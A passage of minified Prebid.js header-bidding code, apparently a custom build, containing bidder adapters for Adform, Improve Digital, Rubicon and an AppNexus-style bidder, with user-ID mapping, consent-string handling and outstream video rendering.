r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(n&&(r.reserve=n),e.params.position&&(r.position={above:1,below:2}[e.params.position]||0),e.params.trafficSourceCode&&(r.traffic_source_code=e.params.trafficSourceCode),e.params.privateSizes&&(r.private_sizes=Nr(e.params.privateSizes)),e.params.supplyType&&(r.supply_type=e.params.supplyType),e.params.pubClick&&(r.pubclick=e.params.pubClick),e.params.extInvCode&&(r.ext_inv_code=e.params.extInvCode),e.params.publisherId&&(r.publisher_id=parseInt(e.params.publisherId,10)),e.params.externalImpId&&(r.external_imp_id=e.params.externalImpId),!t.isEmpty(e.params.keywords)){var i=t.transformBidderParamKeywords(e.params.keywords);i.length>0&&i.forEach(Br),r.keywords=i}var o,a,s=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");if(s&&(r.gpid=s),(e.mediaType===E.B5||t.deepAccess(e,"mediaTypes.".concat(E.B5)))&&(r.ad_types.push(E.B5),0===r.sizes.length&&(r.sizes=Nr([1,1])),e.nativeParams)){var c=(o=e.nativeParams,a={},Object.keys(o).forEach((function(e){var r=Or[e]&&Or[e].serverName||Or[e]||e,n=Or[e]&&Or[e].requiredParams;if(a[r]=vr({},n,o[e]),(r===Or.image.serverName||r===Or.icon.serverName)&&a[r].sizes){var i=a[r].sizes;(t.isArrayOfNums(i)||t.isArray(i)&&i.length>0&&i.every((function(e){return t.isArrayOfNums(e)})))&&(a[r].sizes=Nr(a[r].sizes))}r===Or.privacyLink&&(a.privacy_supported=!0)})),a);r[E.B5]={layouts:[c]}}var d=t.deepAccess(e,"mediaTypes.".concat(E.pX)),u=t.deepAccess(e,"mediaTypes.video.context");r.hb_source=d&&"adpod"===u?7:1,(e.mediaType===E.pX||d)&&r.ad_types.push(E.pX),(e.mediaType===E.pX||d&&"outstream"!==u)&&(r.require_asset_url=!0),e.params.video&&(r.video={},Object.keys(e.params.video).filter((function(e){return w()(Ir,e)})).forEach((function(n){switch(n){case"context":case"playback_method":var i=e.params.video[n];i=t.isArray(i)?i[0]:i,r.video[n]=Tr[n][i];break;case"frameworks":break;default:r.video[n]=e.params.video[n]}})),e.params.video.frameworks&&t.isArray(e.params.video.frameworks)&&(r.video_frameworks=e.params.video.frameworks)),e.renderer&&(r.video=vr({},r.video,{custom_renderer_present:!0})),e.params.frameworks&&t.isArray(e.params.frameworks)&&(r.banner_frameworks=e.params.frameworks);var l=f()($.getAdUnits(),(function(t){return e.transactionId===t.transactionId}));return l&&l.mediaTypes&&l.mediaTypes.banner&&r.ad_types.push(E.Mk),0===r.ad_types.length&&delete r.ad_types,r}function Nr(e){var r=[],n={};if(t.isArray(e)&&2===e.length&&!t.isArray(e[0]))n.width=parseInt(e[0],10),n.height=parseInt(e[1],10),r.push(n);else if("object"===gr(e))for(var i=0;i<e.length;i++){var o=e[i];(n={}).width=parseInt(o[0],10),n.height=parseInt(o[1],10),r.push(n)}return r}function Lr(e){return!!e.params.user}function qr(e){return!!parseInt(e.params.member,10)}function Wr(e){if(e.params)return!!e.params.app}function Fr(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function Gr(e){return!!e.debug}function Vr(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===E.Oh}function Kr(e){var r=!1,n=e.params,i=e.params.video;return n.frameworks&&t.isArray(n.frameworks)&&(r=w()(e.params.frameworks,6)),!r&&i&&i.frameworks&&t.isArray(i.frameworks)&&(r=w()(e.params.video.frameworks,6)),r}function Hr(e,r,n){t.isEmpty(e.video)&&(e.video={}),e.video[r]=n}function Yr(e){var t,r;t=e.adUnitCode,(r=document.getElementById(t).querySelectorAll("div[id^='google_ads']"))[0]&&r[0].style.setProperty("display","none"),function(e){try{var t=document.getElementById(e).querySelectorAll("script[id^='sas_script']");t[0].nextSibling&&"iframe"===t[0].nextSibling.localName&&t[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((function(){window.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},Xr.bind(null,e))}))}function Xr(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function Jr(e,t,r,n){return t&&(n?e.push({source:r,id:t,rti_partner:n}):e.push({source:r,id:t})),e}(0,mr.dX)(Pr);var Qr="adform",Zr={code:Qr,gvlid:50,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!!e.params.mid},buildRequests:function(e,r){var n,i,o,a,s,d,u,l,p,f,m=c.vc.getConfig("currency.adServerCurrency"),g=[],v=[["adxDomain","adx.adform.net"],["fd",1],["url",null],["tid",null],["eids",function(e){if(t.isArray(e)&&e.length>0){var r=function(e){return e.reduce((function(e,t){var r=t.source;return e[r]=e[r]||{},t.uids.forEach((function(t){var n=t.id+"";e[r][n]=e[r][n]||[],e[r][n].push(t.atype)})),e}),{})}(e);return btoa(JSON.stringify(r))}}(t.deepAccess(e,"0.userIdAsEids"))]],b={mkv:[],mkw:[],msw:[]},h=JSON.parse(JSON.stringify(e)),y=h[0]&&h[0].bidder||Qr;if(h.length>1){var _=function(e){if(b.hasOwnProperty(e)){var t=h.map((function(t){return t.params[e]&&t.params[e].split(",")||[]}));b[e]=t.reduce(O),b[e].length&&h.forEach((function(r,n){r.params[e]=t[n].filter((function(t){return!w()(b[e],t)}))}))}};for(var I in b)_(I)}for(n=0,i=h.length;n<i;n++){for("net"!==(s=h[n]).params.priceType&&"net"!==s.params.pt||(p="net"),o=0,a=v.length;o<a;o++)(u=s[d=v[o][0]]||s.params[d])&&(s[d]=s.params[d]=null,v[o][1]=u);(l=s.params).transactionId=s.transactionId,l.rcur=l.rcur||m,g.push(T(l))}g.unshift("https://"+v[0][1]+"/adx/?rp=4"),p=p||"gross",g.push("pt="+p),g.push("stid="+e[0].auctionId);var E=t.deepAccess(r,"gdprConsent.gdprApplies"),A=t.deepAccess(r,"gdprConsent.consentString");for(var S in void 0!==E&&(f={gdpr:E,gdpr_consent:A},g.push("gdpr="+(1&E)),g.push("gdpr_consent="+A)),r&&r.uspConsent&&g.push("us_privacy="+r.uspConsent),b)b.hasOwnProperty(S)&&v.push([S,b[S].join(",")]);for(n=1,i=v.length;n<i;n++)d=v[n][0],(u=v[n][1])&&g.push(d+"="+encodeURIComponent(u));return{method:"GET",url:g.join("&"),bids:e,netRevenue:p,bidder:y,gdpr:f};function T(e){var t,r=[];for(t in e)e.hasOwnProperty(t)&&e[t]&&r.push(t,"=",e[t],"&");return encodeURIComponent(btoa(r.join("").slice(0,-1)))}function O(e,t){return e.filter((function(e){return w()(t,e)}))}},interpretResponse:function(e,r){for(var n,i,o,a,s={banner:1,vast_content:1,vast_url:1},c=[],d=r.bids,u=e.body,l=0;l<u.length;l++)a="banner"===(i=u[l]).response?E.Mk:E.pX,o=d[l],s[i.response]&&(f(i,t.getAdUnitSizes(o))||a===E.pX)&&(n={requestId:o.bidId,cpm:i.win_bid,width:i.width,height:i.height,creativeId:o.bidId,dealId:i.deal_id,currency:i.win_cur,netRevenue:"gross"!==r.netRevenue,ttl:360,meta:{advertiserDomains:i&&i.adomain?i.adomain:[]},ad:i.banner,bidderCode:r.bidder,transactionId:o.transactionId,vastUrl:i.vast_url,vastXml:i.vast_content,mediaType:a},o.renderer||a!==E.pX||"outstream"!==t.deepAccess(o,"mediaTypes.video.context")||(n.renderer=g.install({id:o.bidId,url:"https://s2.adform.net/banners/scripts/video/outstream/render.js"}),n.renderer.setRender(p)),r.gdpr&&(n.gdpr=r.gdpr.gdpr,n.gdpr_consent=r.gdpr.gdpr_consent),c.push(n));return c;function p(e){e.renderer.push((function(){window.Adform.renderOutstream(e)}))}function f(e,t){for(var r=0,n=t.length;r<n;r++)if(e.width==t[r][0]&&e.height==t[r][1])return!0;return!1}}};(0,mr.dX)(Zr);var $r={intentIqId:{source:"intentiq.com",atype:1},pubcid:{source:"pubcid.org",atype:1},tdid:{source:"adserver.org",atype:1,getUidExt:function(){return{rtiPartner:"TDID"}}},id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},parrableId:{source:"parrable.com",atype:1,getValue:function(e){return e.eid?e.eid:e.ccpaOptout?"":null},getUidExt:function(e){var r=t.pick(e,["ibaOptout","ccpaOptout"]);if(Object.keys(r).length)return r}},idl_env:{source:"liveramp.com",atype:3},lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},britepoolid:{source:"britepool.com",atype:3},dmdId:{source:"hcn.health",atype:3},lotamePanoramaId:{source:"crwdcntrl.net",atype:1},criteoId:{source:"criteo.com",atype:1},merkleId:{source:"merkleinc.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.keyID?{keyID:e.keyID}:void 0}},netId:{source:"netid.de",atype:1},sharedid:{source:"sharedid.org",atype:1,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.third?{third:e.third}:void 0}},IDP:{source:"zeotap.com",atype:1},haloId:{source:"audigent.com",atype:1},quantcastId:{source:"quantcast.com",atype:1},nextrollId:{source:"nextroll.com",atype:1},idx:{source:"idx.lat",atype:1},connectid:{source:"verizonmedia.com",atype:3},fabrickId:{source:"neustar.biz",atype:1},mwOpenLinkId:{source:"mediawallahscript.com",atype:1},tapadId:{source:"tapad.com",atype:1},novatiq:{getValue:function(e){return e.snowflake},source:"novatiq.com",atype:1},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id}},deepintentId:{source:"deepintent.com",atype:3},admixerId:{source:"admixer.net",atype:3}};function en(e,r){var n=$r[r];if(n&&e){var i={};i.source=n.source;var o=t.isFn(n.getValue)?n.getValue(e):e;if(t.isStr(o)){var a={id:o,atype:n.atype};if(t.isFn(n.getUidExt)){var s=n.getUidExt(e);s&&(a.ext=s)}if(i.uids=[a],t.isFn(n.getEidExt)){var c=n.getEidExt(e);c&&(i.ext=c)}return i}}return null}function tn(e){var t=[];for(var r in e)if(e.hasOwnProperty(r))if("pubProvidedId"===r)t=t.concat(e.pubProvidedId);else{var n=en(e[r],r);n&&t.push(n)}return t}function rn(){return rn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},rn.apply(this,arguments)}var nn="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",on=["skip","skipmin","skipafter"],an={version:"7.4.0",code:"improvedigital",gvlid:253,aliases:["id"],supportedMediaTypes:[E.Mk,E.B5,E.pX],isBidRequestValid:function(e){return!!(e&&e.params&&(e.params.placementId||e.params.placementKey&&e.params.publisherId))},buildRequests:function(e,r){var n=e.map((function(e){return function(e){var r=t.getBidIdParameter("adUnitCode",e)||null,n=t.getBidIdParameter("placementId",e.params)||null,i=null,o=null;null===n&&(i=t.getBidIdParameter("publisherId",e.params)||null,o=t.getBidIdParameter("placementKey",e.params)||null);var a=t.getBidIdParameter("keyValues",e.params)||null,s=t.getBidIdParameter("size",e.params)||null,d=t.getBidIdParameter("bidId",e),u=t.getBidIdParameter("transactionId",e),l=c.vc.getConfig("currency.adServerCurrency"),p={};sn(e)&&(p.adTypes=[E.pX]);(sn(e)||cn(e))&&(p.video=function(e){var t={};return Object.keys(Object(e.mediaTypes.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.mediaTypes.video[r]})),Object.keys(Object(e.params.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.params.video[r]})),t}(e));n?p.placementId=n:(i&&(p.publisherId=i),o&&(p.placementKey=o));a&&(p.keyValues=a);!0===c.vc.getConfig("improvedigital.usePrebidSizes")&&!sn(e)&&!cn(e)&&e.sizes&&e.sizes.length>0?p.format=e.sizes:s&&s.w&&s.h&&(p.size={},p.size.h=s.h,p.size.w=s.w);d&&(p.id=d);r&&(p.adUnitId=r);u&&(p.transactionId=u);l&&(p.currency=l);var f=function(e){if(!t.isFn(e.getFloor))return null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e),m=null;f||(f=t.getBidIdParameter("bidFloor",e.params),m=t.getBidIdParameter("bidFloorCur",e.params));f&&(p.bidFloor=f,p.bidFloorCur=m?m.toUpperCase():"USD");return p}(e)})),i=new ln("hb"),o={singleRequestMode:!0===c.vc.getConfig("improvedigital.singleRequest"),returnObjType:i.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT,libVersion:this.version};if(r&&r.gdprConsent&&r.gdprConsent.consentString&&(o.gdpr=r.gdprConsent.consentString),r&&r.uspConsent&&(o.usPrivacy=r.uspConsent),r&&r.refererInfo&&r.refererInfo.referer&&(o.referrer=r.refererInfo.referer),o.schain=e[0].schain,e[0].userId){var a=tn(e[0].userId);a.length&&t.deepSetValue(o,"user.ext.eids",a)}var s=i.createRequest(n,o);return s.errors&&s.errors.length>0&&t.logError("ID WARNING 0x01"),s.requests.forEach((function(e){return e.bidderRequest=r})),s.requests},interpretResponse:function(e,r){var n=r.bidderRequest,i=[];return t._each(e.body.bid,(function(e){if(e.price&&null!==e.price&&!e.hasOwnProperty("errorCode")&&(e.adm||e.native)){var r=t.getBidRequest(e.id,[n]),o={};if(e.native)o.native=function(e){var r={};if(!e||!t.isArray(e.assets))return null;e.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)switch(e.data.type){case 1:r.sponsoredBy=e.data.value;break;case 2:r.body=e.data.value;break;case 3:r.rating=e.data.value;break;case 4:r.likes=e.data.value;break;case 5:r.downloads=e.data.value;break;case 6:r.price=e.data.value;break;case 7:r.salePrice=e.data.value;break;case 8:r.phone=e.data.value;break;case 9:r.address=e.data.value;break;case 10:r.body2=e.data.value;break;case 11:r.displayUrl=e.data.value;break;case 12:r.cta=e.data.value}else if(e.img)switch(e.img.type){case 2:r.icon={url:e.img.url,width:e.img.w,height:e.img.h};break;case 3:r.image={url:e.img.url,width:e.img.w,height:e.img.h}}})),e.eventtrackers?(r.impressionTrackers=[],e.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=e.imptrackers||[],r.javascriptTrackers=e.jstracker);e.link&&(r.clickUrl=e.link.url,r.clickTrackers=e.link.clicktrackers);e.privacy&&(r.privacyLink=e.privacy);return r}(e.native),o.ortbNative=e.native,e.nurl&&o.native.impressionTrackers.unshift(e.nurl),o.mediaType=E.B5;else if(e.ad_type&&"video"===e.ad_type)o.vastXml=e.adm,o.mediaType=E.pX,cn(r)&&(o.adResponse={content:o.vastXml,height:e.h,width:e.w},o.renderer=function(e){var r=g.install({id:e.adUnitCode,url:nn,loaded:!1,config:t.deepAccess(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(dn)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(r));else{var a="";e.nurl&&e.nurl.length>0&&(a='<img src="'.concat(e.nurl,'" width="0" height="0" style="display:none">')),o.ad="".concat(a,"<script>").concat(e.adm,"<\/script>"),o.mediaType=E.Mk}if(o.cpm=parseFloat(e.price),o.creativeId=e.crid,o.currency=e.currency?e.currency.toUpperCase():"USD",t.isNumber(e.lid)&&e.buying_type&&"rtb"!==e.buying_type)o.dealId=e.lid;else if(Array.isArray(e.lid)&&Array.isArray(e.buying_type)&&e.lid.length===e.buying_type.length){var s=!1;e.buying_type.forEach((function(t,r){s||t&&"rtb"!==t&&(s=!0,o.dealId=e.lid[r])}))}o.height=e.h,o.netRevenue=!!e.isNet&&e.isNet,o.requestId=e.id,o.ttl=300,o.width=e.w,o.width&&o.height||(o.width=1,o.height=1),e.adomain&&(o.meta={advertiserDomains:e.adomain}),i.push(o)}})),i},getUserSyncs:function(e,r){if(e.pixelEnabled){var n=[];return r.forEach((function(e){e.body.bid.forEach((function(e){t.isArray(e.sync)&&e.sync.forEach((function(e){-1===n.indexOf(e)&&n.push(e)}))}))})),n.map((function(e){return{type:"image",url:e}}))}return[]}};function sn(e){var r=Object.keys(t.deepAccess(e,"mediaTypes",{})),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"mediaTypes.video.context");return"video"===e.mediaType||1===r.length&&n&&"outstream"!==i}function cn(e){var r=t.deepAccess(e,"mediaTypes.video"),n=t.deepAccess(e,"mediaTypes.video.context");return r&&"outstream"===n}function dn(e){e.renderer.push((function(){window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},un.bind(null,e))}))}function un(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function ln(e){this.CONSTANTS={AD_SERVER_BASE_URL:"ice.360yield.com",END_POINT:e||"hb",AD_SERVER_URL_PARAM:"jsonp=",CLIENT_VERSION:"JS-6.4.0",MAX_URL_LENGTH:2083,ERROR_CODES:{MISSING_PLACEMENT_PARAMS:2,LIB_VERSION_MISSING:3},RETURN_OBJ_TYPE:{DEFAULT:0,URL_PARAMS_SPLIT:1}},this.getErrorReturn=function(e){return{idMappings:{},requests:{},errorCode:e}},this.createRequest=function(e,r,n){if(!r.libVersion)return this.getErrorReturn(this.CONSTANTS.ERROR_CODES.LIB_VERSION_MISSING);r.returnObjType=r.returnObjType||this.CONSTANTS.RETURN_OBJ_TYPE.DEFAULT,r.adServerBaseUrl="https://"+(r.adServerBaseUrl||this.CONSTANTS.AD_SERVER_BASE_URL);var i,o=[];if(t.isArray(e))for(var a=0;a<e.length;a++)i=this.createImpressionObject(e[a]),o.push(i);else i=this.createImpressionObject(e),o.push(i);var s=!0;r.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT&&(s=!1);var c={requests:[]};s&&(c.idMappings=[]);for(var d=null,u="".concat(r.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM),l={bid_request:this.createBasicBidRequestObject(r,n)},p=0;p<o.length;p++)if((i=o[p]).errorCode)(d=d||[]).push({errorCode:i.errorCode,adUnitId:i.adUnitId});else{s&&c.idMappings.push({adUnitId:i.adUnitId,id:i.impressionObject.id}),l.bid_request.imp=l.bid_request.imp||[],l.bid_request.imp.push(i.impressionObject);var f=!1;(u+encodeURIComponent(JSON.stringify(l))).length>this.CONSTANTS.MAX_URL_LENGTH&&(f=!0,l.bid_request.imp.length>1&&(l.bid_request.imp.pop(),s&&c.idMappings.pop(),p--)),!f&&r.singleRequestMode&&p!==o.length-1||(c.requests.push(this.formatRequest(r,l)),l={bid_request:this.createBasicBidRequestObject(r,n)})}return d&&(c.errors=d),c},this.formatRequest=function(e,t){return e.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT?{method:"GET",url:"".concat(e.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT),data:"".concat(this.CONSTANTS.AD_SERVER_URL_PARAM).concat(encodeURIComponent(JSON.stringify(t)))}:{url:"".concat(e.adServerBaseUrl,"/")+"".concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM)+encodeURIComponent(JSON.stringify(t))}},this.createBasicBidRequestObject=function(e,r){var n={secure:1};if(e.requestId?n.id=e.requestId:n.id=t.getUniqueIdentifierStr(),e.domain&&(n.domain=e.domain),e.page&&(n.page=e.page),e.ref&&(n.ref=e.ref),e.callback&&(n.callback=e.callback),e.libVersion&&(n.version=e.libVersion+"-"+this.CONSTANTS.CLIENT_VERSION),e.referrer&&(n.referrer=e.referrer),(e.gdpr||0===e.gdpr)&&(n.gdpr=e.gdpr),e.usPrivacy&&(n.us_privacy=e.usPrivacy),e.schain&&(n.schain=e.schain),e.user&&(n.user=e.user),r)for(var i in r)n[i]=r[i];return n},this.createImpressionObject=function(e){var r={},n={};if(r.impressionObject=n,e.id?n.id=e.id:n.id=t.getUniqueIdentifierStr(),e.adTypes&&(n.ad_types=e.adTypes),e.adUnitId&&(r.adUnitId=e.adUnitId),e.currency&&(n.currency=e.currency.toUpperCase()),e.bidFloor&&(n.bidfloor=e.bidFloor),e.bidFloorCur&&(n.bidfloorcur=e.bidFloorCur.toUpperCase()),e.placementId&&(n.pid=e.placementId),e.publisherId&&(n.pubid=e.publisherId),e.placementKey&&(n.pkey=e.placementKey),e.transactionId&&(n.tid=e.transactionId),!t.isEmpty(e.video)){var i=rn({},e.video);1!==i.skip&&(delete i.skipmin,delete i.skipafter,0!==i.skip&&(t.logWarn("video.skip: invalid value '".concat(i.skip,"'. Expected 0 or 1")),delete i.skip)),t.isEmpty(i)||(n.video=i)}if(e.keyValues)for(var o in e.keyValues)for(var a=0;a<e.keyValues[o].length;a++)n.kvw=n.kvw||{},n.kvw[o]=n.kvw[o]||[],n.kvw[o].push(e.keyValues[o][a]);if(n.banner={},e.size&&e.size.w&&e.size.h&&(n.banner.w=e.size.w,n.banner.h=e.size.h),e.format&&t.isArray(e.format)){var s=e.format.filter((function(e){return 2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])&&e[0]>=0&&e[1]>=0})).map((function(e){return{w:e[0],h:e[1]}}));s.length>0&&(n.banner.format=s)}return n.pid||n.pubid||n.pkey||n.banner&&n.banner.w&&n.banner.h||(r.impressionObject=null,r.errorCode=this.CONSTANTS.ERROR_CODES.MISSING_PLACEMENT_PARAMS),r}}function pn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function fn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(r),!0).forEach((function(t){bn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function mn(){return mn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},mn.apply(this,arguments)}function gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return vn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==hn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==hn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===hn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function hn(e){return hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hn(e)}(0,mr.dX)(an);var yn="https://video-outstream.rubiconproject.com/apex-2.0.0.js",_n={};c.vc.getConfig("rubicon",(function(e){t.mergeDeep(_n,e.rubicon)}));var wn={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",548:"500x1000",550:"980x480",552:"300x200",558:"640x640"};t._each(wn,(function(e,t){return wn[e]=t}));var In={code:"rubicon",gvlid:52,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){if("object"!==hn(e.params))return!1;for(var r=0,n=["accountId","siteId","zoneId"];r<n.length;r++)if(e.params[n[r]]=parseInt(e.params[n[r]]),isNaN(e.params[n[r]]))return t.logError("Rubicon: wrong format of accountId or siteId or zoneId."),!1;var i=xn(e,!0);return!!i&&("video"!==i||function(e){var r=!0,n=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0),o={mimes:n,protocols:n,linearity:i,api:n};return Object.keys(o).forEach((function(n){Object.prototype.toString.call(t.deepAccess(e,"mediaTypes.video."+n))!==o[n]&&(r=!1,t.logError("Rubicon: mediaTypes.video."+n+" is required and must be of type: "+o[n]))})),r}(e))},buildRequests:function(r,n){var i=[],o=r.filter((function(e){return"video"===xn(e)})).map((function(r){r.startTime=(new Date).getTime();var i={id:r.transactionId,test:c.vc.getConfig("debug")?1:0,cur:["USD"],source:{tid:r.transactionId},tmax:n.timeout,imp:[{exp:c.vc.getConfig("s2sConfig.defaultTtl"),id:r.adUnitCode,secure:1,ext:bn({},r.bidder,r.params),video:t.deepAccess(r,"mediaTypes.video")||{}}],ext:{prebid:{channel:{name:"pbjs",version:publypbjs.version},cache:{vastxml:{returnCreative:!0===_n.returnVast}},targeting:{includewinners:!0,includebidderkeys:!1,pricegranularity:Cn(c.vc)},bidders:{rubicon:{integration:_n.int_type||"pbjs"}}}}};"rubicon"!==r.bidder&&(i.ext.prebid.aliases=bn({},r.bidder,"rubicon"));var o,a,s=e().installedModules;if(!s||s.length&&-1===s.indexOf("rubiconAnalyticsAdapter")||t.deepSetValue(i,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),"function"!=typeof r.getFloor||_n.disableFloors)o=parseFloat(t.deepAccess(r,"params.floor"));else{var d;try{d=r.getFloor({currency:"USD",mediaType:"video",size:Sn(r,"video")})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}o="object"!==hn(d)||"USD"!==d.currency||isNaN(parseInt(d.floor))?void 0:parseFloat(d.floor)}(isNaN(o)||(i.imp[0].bidfloor=o),i.imp[0].ext[r.bidder].video.size_id=function(e){var r=parseInt(t.deepAccess(e,"params.video.size_id"));if(!isNaN(r))return r;return"outstream"===t.deepAccess(e,"mediaTypes.".concat(E.pX,".context"))?203:201}(r),function(e,t,r){if(!e)return;"object"===hn(c.vc.getConfig("app"))?e.app=c.vc.getConfig("app"):e.site={page:En(t,r)};"object"===hn(c.vc.getConfig("device"))&&(e.device=c.vc.getConfig("device"));t.params.video.language&&["site","device"].forEach((function(r){e[r]&&(e[r].content=mn({language:t.params.video.language},e[r].content))}))}(i,r,n),function(e,t){"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skip&&(e.imp[0].video.skip=t.params.video.skip);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skipafter&&(e.imp[0].video.skipafter=t.params.video.skipdelay);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.pos&&("atf"===t.params.position?e.imp[0].video.pos=1:"btf"===t.params.position&&(e.imp[0].video.pos=3));var r=Sn(t,"video");e.imp[0].video.w=r[0],e.imp[0].video.h=r[1]}(i,r),n.gdprConsent)&&("boolean"==typeof n.gdprConsent.gdprApplies&&(a=n.gdprConsent.gdprApplies?1:0),t.deepSetValue(i,"regs.ext.gdpr",a),t.deepSetValue(i,"user.ext.consent",n.gdprConsent.consentString));n.uspConsent&&t.deepSetValue(i,"regs.ext.us_privacy",n.uspConsent);var u=t.deepAccess(n,"bids.0.userIdAsEids");u&&u.length&&t.deepSetValue(i,"user.ext.eids",u);var 